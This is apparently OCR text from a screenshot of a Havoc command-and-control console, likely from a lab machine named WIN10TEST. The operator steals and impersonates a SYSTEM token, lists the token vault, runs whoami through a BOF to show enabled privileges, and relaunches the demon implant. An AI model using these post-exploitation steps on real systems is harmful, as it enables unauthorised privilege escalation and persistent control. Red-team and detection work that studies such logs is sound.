 Havoc
Havoc View Attack Scripts Help
ID External Internal User Computer OS Process PID Last Health
0068d... 10.0.0.4 10.0.0.4 Threatad... WIN10TEST Windows 10 demon.x6... 12280 0s healthy
500ec... 10.0.0.4 10.0.0.4 SYSTEM WIN10TEST Windows 10 demon.x6... 12256 1s healthy
Event Viewer
07/05/2025 11:43:04 Havoc Framework [Version: 0.7] [CodeName:
Bites The Dust]
05/05/2025 22:05:55 [*] Started "HTTPs Listener" listener
05/05/2025 22:06:14 [+] Threatadmin connected to teamserver
05/05/2025 22:08:35 [-] Threatadmin disconnected from
teamserver
05/05/2025 22:08:39 [+] Threatadmin connected to teamserver
05/05/2025 22:23:37 [-] Threatadmin disconnected from
teamserver
Teamserver Chat [0068d4a0] Threatadmin/WIN10TEST
07/05/2025 11:47:04 [Threatadmin] Demon » token steal 684 310
[*] [AD67BEF0] Tasked demon to steal a process token
[+] Send Task to Agent [24 bytes]
[+] Successful stole and impersonated token from 684 User:[NT AUTHORITY\SYSTEM] TokenID:[0]
07/05/2025 11:47:30 [Threatadmin] Demon » token list
[*] [34862F09] Tasked demon to list token vault
[+] Send Task to Agent [16 bytes]
[*] Token Vault:
ID Handle Domain\User PID Type Impersonating
---- ------ ----------- --- -------------- -------------
0 0x2c8 NT AUTHORITY\SYSTEM 684 stolen Yes
07/05/2025 11:47:59 [Threatadmin] Demon » whoami
[*] [3724D15A] Tasked demon to get the info from whoami /all without starting cmd.exe
[+] Send Task to Agent [31 bytes]
[+] Received Output [5831 bytes]:
UserName SID
====================== ====================================
WORKGROUP\WIN10TEST$ S-1-5-21-2552740408-2669484970-80903917-500
GROUP INFORMATION Type SID Attributes
================================================= ===================== ============================================= ==================================================
WIN10TEST\None Group S-1-5-21-2552740408-2669484970-80903917-513 Mandatory group, Enabled by default, Enabled group,
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\Local account and member of Administrators groupWell-known group S-1-5-114 Mandatory group, Enabled by default, Enab
BUILTIN\Administrators Alias S-1-5-32-544 Mandatory group, Enabled by default, Enabled group,
BUILTIN\Performance Log Users Alias S-1-5-32-559 Mandatory group, Enabled by default, Enabled group,
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\REMOTE INTERACTIVE LOGON Well-known group S-1-5-14 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\INTERACTIVE Well-known group S-1-5-4 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\Local account Well-known group S-1-5-113 Mandatory group, Enabled by default, Enabled group,
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group,
Mandatory Label\High Mandatory Level Label S-1-16-12288 Mandatory group, Enabled by default, Enabled group,
Privilege Name Description State
============================= ================================================= ===========================
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeSecurityPrivilege Manage auditing and security log Disabled
SeTakeOwnershipPrivilege Take ownership of files or other objects Disabled
SeLoadDriverPrivilege Load and unload device drivers Disabled
SeSystemProfilePrivilege Profile system performance Disabled
SeSystemtimePrivilege Change the system time Disabled
SeProfileSingleProcessPrivilegeProfile single process Disabled
SeIncreaseBasePriorityPrivilegeIncrease scheduling priority Disabled
SeCreatePagefilePrivilege Create a pagefile Disabled
SeBackupPrivilege Back up files and directories Disabled
SeRestorePrivilege Restore files and directories Disabled
SeShutdownPrivilege Shut down the system Disabled
SeDebugPrivilege Debug programs Enabled
SeSystemEnvironmentPrivilege Modify firmware environment values Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeRemoteShutdownPrivilege Force shutdown from a remote system Disabled
SeUndockPrivilege Remove computer from docking station Disabled
SeManageVolumePrivilege Perform volume maintenance tasks Disabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
SeCreateSymbolicLinkPrivilege Create symbolic links Disabled
SeDelegateSessionUserImpersonatePrivilegeObtain an impersonation token for another user in the same sessionDisabled
[*] BOF execution completed
07/05/2025 11:50:56 [Threatadmin] Demon » shell c:\temp\demon.x64.exe
[*] [10762C9E] Tasked demon to execute a shell command
[+] Send Task to Agent [142 bytes]
[Threatadmin/WIN10TEST] demon.x64.exe/12280 x64
>>>